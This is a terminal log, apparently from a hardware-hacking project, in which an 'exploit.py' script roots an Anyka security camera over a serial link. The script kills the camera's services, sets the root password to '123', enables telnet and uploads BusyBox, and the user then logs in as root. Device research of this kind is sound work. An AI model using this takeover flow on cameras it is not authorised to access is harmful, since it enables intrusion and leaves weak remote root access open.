 osi ~/hardware/seccam2/tools >> python3 exploit.py -s starship -p mypassword -b busybox
[+] Connected to /dev/ttyUSB0 at 115200 baud
[-] Checking running processes...
[+] Killing anyka_service.sh (PID: 419)
[+] Killing anyka_ipc (PID: 550)
[-] Checking current WiFi mode...
[-] WiFi is already in Managed mode
[-] Attempting to connect to WiFi network: starship
[+] Successfully connected to WiFi. IP: 192.168.200.63
[-] Attempting to change root password...
[+]
==================================================
Telnet access enabled:
Host: 192.168.200.63
Username: root
Password: 123
==================================================
[-] Attempting to upload busybox from busybox
[-] Uploading busybox...
[+] Successfully uploaded and installed busybox at /tmp/busybox
[-] Serial connection closed
osi ~/hardware/seccam2/tools >> telnet 192.168.200.63
Trying 192.168.200.63...
Connected to 192.168.200.63.
Escape character is '^]'.
anyka login: root
Password:
login: can't change directory to '/root'
welcome to file system
[root@anyka /]$ ls /tmp
busybox        isptmp.txt     start_message  wifi_info.ini
[root@anyka /]$ /tmp/busybox wget -h
wget: invalid option -- 'h'
BusyBox v1.36.0 (2024-12-08 02:46:38 UTC) multi-call binary.
Usage: wget [-cqS] [--spider] [-O FILE] [-o LOGFILE] [--header STR]
        [--post-data STR | --post-file FILE] [-Y on/off]
        [--no-check-certificate] [-P DIR] [-U AGENT] [-T SEC] URL...
Retrieve files via HTTP or FTP
        --spider        Only check URL existence: $? is 0 if exists
        --header STR    Add STR (of form 'header: value') to headers
        --post-data STR Send STR using POST method
        --post-file FILE        Send FILE using POST method
        --no-check-certificate  Don't validate the server's certificate
        -c              Continue retrieval of aborted transfer
        -q              Quiet
        -P DIR          Save to DIR (default .)
        -S              Show server response
        -T SEC          Network read timeout is SEC seconds
        -O FILE         Save to FILE ('-' for stdout)
        -o LOGFILE      Log messages to FILE
        -U STR          Use STR for User-Agent header
        -Y on/off       Use proxy
[root@anyka /]$